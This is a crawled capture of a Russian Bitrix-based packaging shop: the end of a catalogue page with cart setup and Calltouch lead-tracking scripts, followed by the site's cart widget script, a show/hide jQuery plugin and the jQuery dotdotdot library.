D':'bx_3487917369_13359_bd0660f6d18ef2d5e312a0ced1bd5015_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13359_bd0660f6d18ef2d5e312a0ced1bd5015_quant_down','PRICE_ID':'bx_3487917369_13359_bd0660f6d18ef2d5e312a0ced1bd5015_price','PRICE_OLD_ID':'bx_3487917369_13359_bd0660f6d18ef2d5e312a0ced1bd5015_price_old','PRICE_TOTAL_ID':'bx_3487917369_13359_bd0660f6d18ef2d5e312a0ced1bd5015_price_total','BUY_ID':'bx_3487917369_13359_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link','BASKET_PROP_DIV':'bx_3487917369_13359_bd0660f6d18ef2d5e312a0ced1bd5015_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13359_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13359_bd0660f6d18ef2d5e312a0ced1bd5015_not_avail','COMPARE_LINK_ID':'bx_3487917369_13359_bd0660f6d18ef2d5e312a0ced1bd5015_compare_link','SUBSCRIBE_ID':'bx_3487917369_13359_bd0660f6d18ef2d5e312a0ced1bd5015_subscribe'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3487917369_1 = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'1','NavPageNomer':'1','NavNum':'1'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64].3f88b61a52ba8f8283b4d38bcba46f2ef96beea0965dc72ca9f39f13d3e5a149',
        container: 'container-1',
    });
</script>
<script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/sale/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-biyisk.ru/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315
body_size: 1105
content:
'use strict';

function BitrixSmallCart() {
}

BitrixSmallCart.prototype = {

    activate: function () {
        this.cartElement = BX(this.cartId);
        this.cartElement.onmouseenter = this._onMouseOver;
        this.cartElement.onmouseleave = this._onMouseLeave;
        this.setCartBodyClosure = this.closure('setCartBody');
        BX.addCustomEvent(window, 'OnBasketChange', this.closure('refreshCart', {}));
    },

    _onMouseOver: function (event) {
        event.target.classList.add('is-active');
    },

    _onMouseLeave: function (event) {
        event.target.classList.remove('is-active');
    },

    closure: function (fname, data) {
        var obj = this;
        return data
            ? function () {
                obj[fname](data)
            }
            : function (arg1) {
                obj[fname](arg1)
            };
    },

    refreshCart: function (data) {
        if (this.itemRemoved) {
            this.itemRemoved = false;
            return;
        }
        data.sessid = BX.bitrix_sessid();
        data.siteId = this.siteId;
        data.templateName = this.templateName;
        data.arParams = this.arParams;
        BX.ajax({
            url: this.ajaxPath,
            method: 'POST',
            dataType: 'html',
            data: data,
            onsuccess: this.setCartBodyClosure
        });
    },

    setCartBody: function (result) {
        if (this.cartElement)
            this.cartElement.innerHTML = result.replace(/#CURRENT_URL#/g, this.currentUrl);
    },

    _isVisible: function (elem) {
        return !!elem && !!(elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length);
    },

    _ajaxpost: function (url, data) {
        BX.ajax({
            url: url,
            method: 'POST',
            dataType: 'html',
            data: data
        });
    },

    quantityUp: function (ratio, btn) {
        let input = btn.previousElementSibling.previousElementSibling;
        input.value = +input.value + ratio;
        input.onchange();
    },

    quantityDown: function (ratio, btn) {
        let input = btn.nextElementSibling;
        input.value = +input.value - ratio;
        input.onchange();
    },

    onQuantityChange: function (id, input) {
        let timer = 0;
        clearTimeout(timer);
        let count = +input.value;
        let min = +input.min;
        if (count < min) {
            input.value = min;
            count = min;
        }
        timer = setTimeout(function () {
            let ajaxcount = input.id + '&ajaxbasketcount=' + count;
            this._ajaxpost('/include/ajax/basket.php', ajaxcount);
        }.bind(this), 10);
    },

    removeItemFromCart: function (id) {
        this.refreshCart({sbblRemoveItemFromCart: id});
        this.itemRemoved = true;
        BX.onCustomEvent('OnBasketChange');
    },

    removeDisabledFromProduct: function (productID) {
        var cards = document.querySelectorAll("[data-btn-product-id='" + productID +  "']");
        for (var i = 0, len = cards.length; i < len; i++) {
            cards[i].innerHTML = '<span class="btn__icon"></span>Купить';
            cards[i].classList.remove('btn--color-orange');
            cards[i].classList.remove('disabled');
            cards[i].classList.add('btn--color-1');
        }
    }
};

--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-biyisk.ru/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105
body_size: 389
content:
(function ($) {
    $.fn.showHide = function (options) {
 
    //default vars for the plugin
        var defaults = {
            speed: 1000,
            easing: '',
            changeText: 0,
            showText: 'Show',
            hideText: 'Hide',
 
        };
        var options = $.extend(defaults, options);
 
        $(this).click(function () {
             // this var stores which button you've clicked
             var toggleClick = $(this);
             // this reads the rel attribute of the button to determine which div id to toggle
             var toggleDiv = $(this).attr('rel');
             // here we toggle show/hide the correct div at the right speed and using which easing effect
             $(toggleDiv).slideToggle(options.speed, options.easing, function() {
             // this only fires once the animation is completed
             if(options.changeText==1){
             $(toggleDiv).is(":visible") ? toggleClick.text(options.hideText) : toggleClick.text(options.showText);
             }
              });
 
          return false;
 
        });
 
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-biyisk.ru/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503
body_size: 2703
content:
;(function(root, factory) {
  if (typeof define === 'function' && define.amd) {
    define(['jquery'], factory);
  } else if (typeof exports === 'object') {
    module.exports = factory(require('jquery'));
  } else {
    root.jquery_dotdotdot_js = factory(root.jQuery);
  }
}(this, function(jQuery) {
/*
 *	jQuery dotdotdot 2.0.1
 *
 *	Copyright (c) Fred Heusschen
 *	www.frebsite.nl
 *
 *	Plugin website:
 *	dotdotdot.frebsite.nl
 *
 *	Licensed under the MIT license.
 *	http://en.wikipedia.org/wiki/MIT_License
 */
!function(t,e){"use strict";function n(t,e,n){var r=t.children(),o=!1;t.empty();for(var i=0,d=r.length;d>i;i++){var l=r.eq(i);if(t.append(l),n&&t.append(n),a(t,e)){l.remove(),o=!0;break}n&&n.detach()}return o}function r(e,n,i,d,l){var s=!1,c="a, table, thead, tbody, tfoot, tr, col, colgroup, object, embed, param, ol, ul, dl, blockquote, select, optgroup, option, textarea, script, style",u="script, .dotdotdot-keep";return e.contents().detach().each(function(){var f=this,h=t(f);if("undefined"==typeof f)return!0;if(h.is(u))e.append(h);else{if(s)return!0;e.append(h),!l||h.is(d.after)||h.find(d.after).length||e[e.is(c)?"after":"append"](l),a(i,d)&&(s=3==f.nodeType?o(h,n,i,d,l):r(h,n,i,d,l)),s||l&&l.detach()}}),a(i,d)&&r(i,n,i,d,l),n.addClass("is-truncated"),s}function o(e,n,r,o,d){var c=e[0];if(!c)return!1;var f=s(c),h=-1!==f.indexOf(" ")?" ":"　",p="letter"==o.wrap?"":h,g=f.split(p),v=-1,w=-1,m=0,y=g.length-1;if(o.fallbackToLetter&&0===m&&0===y&&(p="",g=f.split(p),y=g.length-1),o.maxLength)f=i(f.trim().substr(0,o.maxLength),o),l(c,f);else{for(;y>=m&&(0!==m||0!==y);){var b=Math.floor((m+y)/2);if(b==w)break;w=b,l(c,g.slice(0,w+1).join(p)+o.ellipsis),r.children().each(function(){t(this).toggle().toggle()}),a(r,o)?(y=w,o.fallbackToLetter&&0===m&&0===y&&(p="",g=g[0].split(p),v=-1,w=-1,m=0,y=g.length-1)):(v=w,m=w)}if(-1==v||1===g.length&&0===g[0].length){var x=e.parent();e.detach();var T=d&&d.closest(x).length?d.length:0;if(x.contents().length>T?c=u(x.contents().eq(-1-T),n):(c=u(x,n,!0),T||x.detach()),c&&(f=i(s(c),o),l(c,f),T&&d)){var C=d.parent();t(c).parent().append(d),t.trim(C.html())||C.remove()}}else f=i(g.slice(0,v+1).join(p),o),l(c,f)}return!0}function a(t,e){return t.innerHeight()>e.maxHeight||e.maxLength&&t.text().trim().length>e.maxLength}function i(e,n){for(;t.inArray(e.slice(-1),n.lastCharacter.remove)>-1;)e=e.slice(0,-1);return t.inArray(e.slice(-1),n.lastCharacter.noEllipsis)<0&&(e+=n.ellipsis),e}function d(t){return{width:t.innerWidth(),height:t.innerHeight()}}function l(t,e){t.innerText?t.innerText=e:t.nodeValue?t.nodeValue=e:t.textContent&&(t.textContent=e)}function s(t){return t.innerText?t.innerText:t.nodeValue?t.nodeValue:t.textContent?t.textContent:""}function c(t){do t=t.previousSibling;while(t&&1!==t.nodeType&&3!==t.nodeType);return t}function u(e,n,r){var o,a=e&&e[0];if(a){if(!r){if(3===a.nodeType)return a;if(t.trim(e.text()))return u(e.contents().last(),n)}for(o=c(a);!o;){if(e=e.parent(),e.is(n)||!e.length)return!1;o=c(e[0])}if(o)return u(t(o),n)}return!1}function f(e,n){return e?"string"==typeof e?(e=t(e,n),e.length?e:!1):e.jquery?e:!1:!1}function h(t){for(var e=t.innerHeight(),n=["paddingTop","paddingBottom"],r=0,o=n.length;o>r;r++){var a=parseInt(t.css(n[r]),10);isNaN(a)&&(a=0),e-=a}return e}if(!t.fn.dotdotdot){t.fn.dotdotdot=function(e){if(0===this.length)return t.fn.dotdotdot.debug('No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){t(this).dotdotdot(e)});var o=t(window),i=this;i.data("dotdotdot")&&i.trigger("destroy.dot");var l=i.contents();i.data("dotdotdot-style",i.attr("style")||""),i.css("word-wrap","break-word"),"nowrap"===i.css("white-space")&&i.css("white-space","normal"),i.bind_events=function(){return i.on("update.dot",function(e,o){switch(i.removeClass("is-truncated"),e.preventDefault(),e.stopPropagation(),typeof s.height){case"number":s.maxHeight=s.height;break;case"function":s.maxHeight=s.height.call(i[0]);break;default:s.maxHeight=h(i)}s.maxHeight+=s.tolerance,"undefined"!=typeof o&&(("string"==typeof o||"nodeType"in o&&1===o.nodeType)&&(o=t("<div />").append(o).contents()),o instanceof t&&(l=o)),v=i.wrapInner('<div class="dotdotdot" />').children(),v.contents().detach().end().append(l.clone(!0)).find("br").replaceWith("  <br />  ").end().css({height:"auto",width:"auto",border:"none",padding:0,margin:0});var d=!1,u=!1;return c.afterElement&&(d=c.afterElement.clone(!0),d.show(),c.afterElement.detach()),a(v,s)&&(u="children"==s.wrap?n(v,s,d):r(v,i,v,s,d)),v.replaceWith(v.contents()),v=null,t.isFunction(s.callback)&&s.callback.call(i[0],u,l),c.isTruncated=u,u}).on("isTruncated.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(i[0],c.isTruncated),c.isTruncated}).on("originalContent.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(i[0],l),l}).on("destroy.dot",function(t){t.preventDefault(),t.stopPropagation(),i.unwatch().unbind_events().contents().detach().end().append(l).attr("style",i.data("dotdotdot-style")||"").removeClass("is-truncated").data("dotdotdot",!1)}),i},i.unbind_events=function(){return i.off(".dot"),i},i.watch=function(){if(i.unwatch(),"window"==s.watch){var t=o.width(),e=o.height();o.on("resize.dot"+c.dotId,function(){var n=o.width(),r=o.height();t==n&&e==r&&s.windowResizeFix||(t=n,e=r,g&&clearInterval(g),g=setTimeout(function(){i.trigger("update.dot")},100))})}else u=d(i),g=setInterval(function(){if(i.is(":visible")){var t=d(i);u.width==t.width&&u.height==t.height||(i.trigger("update.dot"),u=t)}},500);return i},i.unwatch=function(){return t(window).off("resize.dot"+c.dotId),g&&clearInterval(g),i};var s=t.extend(!0,{},t.fn.dotdotdot.defaults,e),c={},u={},g=null,v=null;return s.lastCharacter.remove instanceof Array||(s.lastCharacter.remove=t.fn.dotdotdot.defaultArrays.lastCharacter.remove),s.lastCharacter.noEllipsis instanceof Array||(s.lastCharacter.noEllipsis=t.fn.dotdotdot.defaultArrays.lastCharacter.noEllipsis),c.afterElement=f(s.after,i),c.isTruncated=!1,c.dotId=p++,i.data("dotdotdot",!0).bind_events().trigger("update.dot"),s.watch&&i.watch(),i},t.fn.dotdotdot.defaults={ellipsis:"… ",wrap:"word",fallbackToLetter:!0,lastCharacter:{},tolerance:0,callback:null,after:null,height:null,watch:!1,windowResizeFix:!0,maxLength:null},t.fn.dotdotdot.defaultArrays={lastCharacter:{remove:[" ","　",",",";",".","!","?"],noEllipsis:[]}},t.fn.dotdotdot.debug=function(t){};var p=1}}(jQuery);
return true;
}));
